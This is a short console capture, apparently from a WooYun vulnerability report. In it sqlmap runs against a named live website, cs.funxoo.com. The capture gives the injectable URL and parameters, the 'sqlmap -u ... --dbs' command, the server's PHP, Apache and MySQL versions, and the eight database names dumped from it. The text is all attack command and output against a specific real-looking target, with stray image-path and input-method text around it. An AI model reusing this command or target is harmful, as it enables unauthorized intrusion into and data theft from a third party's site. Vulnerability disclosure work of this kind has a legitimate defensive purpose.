 E:\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\Run.exe
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[01:26:06] [INFO] fetching database names
available databases [8]:
[*] changanfu
[*] database
[*] fx_newwebsite_cs
[*] fx_newwebsite_ing
[*] fx_supuw
[*] information_schema
[*] mysql
[*] quanmin
[01:26:06] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[01:26:06] [INFO] fetched data logged to text files under 'E:\SqlMap?Python?????
\SqlMap?Python?????\Bin\output\cs.funxoo.com'
[*] shutting down at 01:26:06
[root@Hacker~]# Sqlmap -u "http://cs.funxoo.com/eshouselist.php?catid=78&posids=
13&p= posids=13" --dbs
搜狗拼音输入法 全 :
www.wooyun.org